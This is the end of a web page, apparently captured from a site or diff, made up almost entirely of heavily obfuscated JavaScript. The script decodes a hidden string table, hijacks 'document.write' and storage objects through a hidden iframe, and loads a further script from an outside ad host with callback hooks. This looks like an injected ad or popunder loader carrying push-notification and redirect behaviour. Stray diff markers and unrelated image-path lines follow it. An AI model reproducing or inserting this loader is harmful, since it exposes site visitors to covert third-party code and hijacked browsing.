t[u]=o+$.w,c;break;case $.w:{for($._n=$.BC;$._n<$.CB;$._n+=$.w){switch($._n){case $.w:if(!c)return null;break;case $.BC:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BC:var r=d(n),e=f(r,$.CB),u=e[$.BC],i=e[$.w],o=m(t[u],$.Fo)||$.BC,c=t[i];break;}}};break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BC:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.v][$.x][n][$.Cg](window[$.x],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.x][n];},$.BE,!$.w));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.CD](new RegExp($.CG,$.CH),B),i[$.v][$.x][$.j][$.Bz](window[$.x],arguments[$.BC]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BC;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.u];}break;case $.CB:i[$.l][$.p]=$.z,i[$.l][$.q]=$.BA,i[$.l][$.r]=$.BA,i[$.l][$.s]=$.BB,i[$.l][$.t]=$.BC,i[$.i]=$.m,a[$.J]($.y)[$.BC][$.Bs](i),k=i[$.v][$.BD],Object[$.e](k,$.n,$.$($.BE,!$.w)),b=i[$.v][$.f],c=i[$.v][$.BF],d=window[$.o],g=i[$.v][[$.Bn,$.Bo,$.Bp,$.Bq][$.Bt]($.Bu)],e=i[$.v][$.BG],f=i[$.v][$.BH],h=i[$.v][$.BI],j=i[$.v][$.h],l=i[$.v][$.BJ],m=i[$.v][$.Ba],n=i[$.v][$.Bb],o=i[$.v][$.Bc],p=i[$.v][$.Bd],q=i[$.v][$.Be],r=i[$.v][$.Bf],s=i[$.v][$.Bg],u=i[$.v][$.Bh],v=i[$.v][$.Bi],w=i[$.v][$.Bj],x=i[$.v][$.Bk],y=i[$.v][$.g],z=i[$.v][$.Bl];break;case $.w:try{i=window[$.x][$.A]($.Br);}catch(n){for($._D=$.BC;$._D<$.CB;$._D+=$.w){switch($._D){case $.w:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BC:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BC:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('86Et=6>6?EDqJ%28}2>6',$pe),_0x54h8h=$0ds('9E>=',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h](_0x54h8h)[0][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h](_0x54h8h)[0][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<565;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+9o=iwlE:./MlwlE:+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+9W:W#l:+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//chemitug.net/5/5419283" data-cfasync="false" async onerror="_huqgtx()" onload="_jeixelxq()"></script>
 </body>
-</html>+</html>


